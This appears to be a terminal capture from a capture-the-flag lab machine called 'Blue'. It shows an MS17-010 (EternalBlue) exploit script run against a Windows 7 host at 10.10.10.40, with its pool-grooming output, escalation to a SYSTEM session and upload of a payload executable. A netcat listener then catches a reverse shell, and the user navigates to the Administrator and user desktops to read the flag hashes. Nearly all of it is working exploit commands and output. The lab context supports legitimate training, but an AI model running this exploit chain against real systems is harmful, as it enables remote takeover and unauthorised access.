 Blue : zsh
Beginner/Blue [ python2.7 send_and_execute.py 10.10.10.40 ms17-010.exe ] 8:01 PM
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa800482c020
SESSION: 0xfffff8a001885060
FLINK: 0xfffff8a00187f048
InParam: 0xfffff8a0019a215c
MID: 0x1302
unexpected alignment, diff: 0x-123fb8
leak failed... try again
CONNECTION: 0xfffffa800482c020
SESSION: 0xfffff8a001885060
FLINK: 0xfffff8a0019b4088
InParam: 0xfffff8a0019ae15c
MID: 0x1303
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file 2CM2VQ.exe...
Opening SVCManager on 10.10.10.40.....
Creating service vWCH.....
Starting service vWCH.....
The NETBIOS connection with the remote host timed out.
Removing service vWCH.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
Beginner/Blue [ ] 8:06 PM
Blue : nc
→ Blue nc -nvlp 9095
Connection from 10.10.10.40:49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
ff548eb71e920ff6c08843ce9df4e717
C:\Users\Administrator\Desktop>cd C:\Users
cd C:\Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A0EF-1911
Directory of C:\Users
21/07/2017  06:56    <DIR>          .
21/07/2017  06:56    <DIR>          ..
21/07/2017  06:56    <DIR>          Administrator
14/07/2017  13:45    <DIR>          haris
12/04/2011  07:51    <DIR>          Public
0 File(s)              0 bytes
5 Dir(s)  15,888,822,272 bytes free
C:\Users>cd haris\Desktop
cd haris\Desktop
C:\Users\haris\Desktop>type user.txt
type user.txt
4c546aea7dbee75cbd71de245c8deea9
C:\Users\haris\Desktop>